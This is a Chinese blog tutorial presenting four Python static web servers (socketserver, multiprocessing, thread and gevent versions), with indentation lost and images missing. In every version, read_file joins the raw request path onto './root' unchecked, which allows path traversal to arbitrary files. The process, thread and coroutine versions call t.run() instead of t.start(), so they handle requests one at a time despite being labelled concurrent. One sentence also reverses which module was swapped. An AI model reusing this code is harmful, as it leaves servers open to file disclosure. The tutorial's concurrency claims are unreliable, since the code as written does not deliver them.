

额外说下开始的配置: 

结果¶
对上面服务器简单测试下:(实际结果只会比我老电脑性能高) 


自带版静态服务器¶
import os
import re
import socketserver
class MyHandler(socketserver.BaseRequestHandler):
# 处理请求
def handle(self):
with self.request:
print(f"[来自{self.client_address}的消息:")
data = self.request.recv(2048)
if data:
msg, _ = data.decode("utf-8").split("\r\n", 1)
self.respose(msg)
# 相应浏览器
def respose(self, msg):
# GET (/xxx.html) HTTP/1.1
# 不匹配开头结尾也行:re.match("[^/]+(/[^ ]*).+", msg)
filename = "/index.html"
ret = re.match("^[^/]+(/[^ ]*).+$", msg)
if ret:
page = ret.group(1) # 请求页面
if not page == "/":
filename = page
# 获取本地文件
data = self.read_file(filename)
# 回复浏览器
self.request.send(
b"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n"
)
self.request.send(data)
# 获取本地文件内容
def read_file(self, filename):
print("请求页面:", filename)
path = f"./root{filename}"
# 没有这个文件就定位到404页面
if not os.path.exists(path):
path = "./root/404.html"
print("本地路径:", path)
# 读取页面并返回
with open(path, "rb") as fs:
return fs.read()
if __name__ == "__main__":
socketserver.ThreadingTCPServer.allow_reuse_address = True
with socketserver.ThreadingTCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
多进程版静态服务器¶
import os
import re
import socket
from multiprocessing import Process
class WebServer(object):
def __init__(self):
with socket.socket() as tcp_socket:
# 防止端口占用
tcp_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待客户端连接
while True:
self.client_socket, self.client_addr = tcp_socket.accept()
t = Process(target=self.handle)
t.daemon = True
t.run()
# 处理请求
def handle(self):
with self.client_socket:
print(f"[来自{self.client_addr}的消息:")
data = self.client_socket.recv(2048)
if data:
msg, _ = data.decode("utf-8").split("\r\n", 1)
self.respose(msg)
# 相应浏览器
def respose(self, msg):
# GET (/xxx.html) HTTP/1.1
# 不匹配开头结尾也行:re.match("[^/]+(/[^ ]*).+", msg)
filename = "/index.html"
ret = re.match("^[^/]+(/[^ ]*).+$", msg)
if ret:
page = ret.group(1) # 请求页面
if not page == "/":
filename = page
# 获取本地文件
data = self.read_file(filename)
# 回复浏览器
self.client_socket.send(
b"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n"
)
self.client_socket.send(data)
# 获取本地文件内容
def read_file(self, filename):
print("请求页面:", filename)
path = f"./root{filename}"
# 没有这个文件就定位到404页面
if not os.path.exists(path):
path = "./root/404.html"
print("本地路径:", path)
# 读取页面并返回
with open(path, "rb") as fs:
return fs.read()
if __name__ == "__main__":
WebServer()
多线程版静态服务器¶
之前有讲过multiprocessing.dummy的Process其实是基于线程的,就不再重复了
来个多线程版的:(其实就把multiprocessing.dummy换成了multiprocessing)
import os
import re
import socket
from multiprocessing.dummy import Process
class WebServer(object):
def __init__(self):
with socket.socket() as tcp_socket:
# 防止端口占用
tcp_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待客户端连接
while True:
self.client_socket, self.client_addr = tcp_socket.accept()
t = Process(target=self.handle)
t.daemon = True
t.run()
# 处理请求
def handle(self):
with self.client_socket:
print(f"[来自{self.client_addr}的消息:")
data = self.client_socket.recv(2048)
if data:
msg, _ = data.decode("utf-8").split("\r\n", 1)
self.respose(msg)
# 相应浏览器
def respose(self, msg):
# GET (/xxx.html) HTTP/1.1
# 不匹配开头结尾也行:re.match("[^/]+(/[^ ]*).+", msg)
filename = "/index.html"
ret = re.match("^[^/]+(/[^ ]*).+$", msg)
if ret:
page = ret.group(1) # 请求页面
if not page == "/":
filename = page
# 获取本地文件
data = self.read_file(filename)
# 回复浏览器
self.client_socket.send(
b"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n"
)
self.client_socket.send(data)
# 获取本地文件内容
def read_file(self, filename):
print("请求页面:", filename)
path = f"./root{filename}"
# 没有这个文件就定位到404页面
if not os.path.exists(path):
path = "./root/404.html"
print("本地路径:", path)
# 读取页面并返回
with open(path, "rb") as fs:
return fs.read()
if __name__ == "__main__":
WebServer()

演示图示: 
协程版静态服务器¶
这个比较简单,并发编程中的协程篇有讲,这边简单说下:
import geventfrom gevent import monkeymonkey不在__all__中,需要自己导入
monkey.patch_all()打个补丁gevent.spawn(方法名,参数)
import os
import re
import socket
import gevent
from gevent import monkey # monkey不在__all__中,需要自己导入
# 》》》看这
monkey.patch_all() # 打补丁
class WebServer(object):
def __init__(self):
with socket.socket() as tcp_socket:
# 防止端口占用
tcp_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待客户端连接
while True:
self.client_socket, self.client_addr = tcp_socket.accept()
# 》》》看这
t = gevent.spawn(self.handle)
t.daemon = True
t.run()
# 处理请求
def handle(self):
with self.client_socket:
print(f"[来自{self.client_addr}的消息:")
data = self.client_socket.recv(2048)
if data:
msg, _ = data.decode("utf-8").split("\r\n", 1)
self.respose(msg)
# 相应浏览器
def respose(self, msg):
# GET (/xxx.html) HTTP/1.1
# 不匹配开头结尾也行:re.match("[^/]+(/[^ ]*).+", msg)
filename = "/index.html"
ret = re.match("^[^/]+(/[^ ]*).+$", msg)
if ret:
page = ret.group(1) # 请求页面
if not page == "/":
filename = page
# 获取本地文件
data = self.read_file(filename)
# 回复浏览器
self.client_socket.send(
b"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n"
)
self.client_socket.send(data)
# 获取本地文件内容
def read_file(self, filename):
print("请求页面:", filename)
path = f"./root{filename}"
# 没有这个文件就定位到404页面
if not os.path.exists(path):
path = "./root/404.html"
print("本地路径:", path)
# 读取页面并返回
with open(path, "rb") as fs:
return fs.read()
if __name__ == "__main__":
WebServer()
下次会进入网络的深入篇

 浙公网安备 33010602011771号
浙公网安备 33010602011771号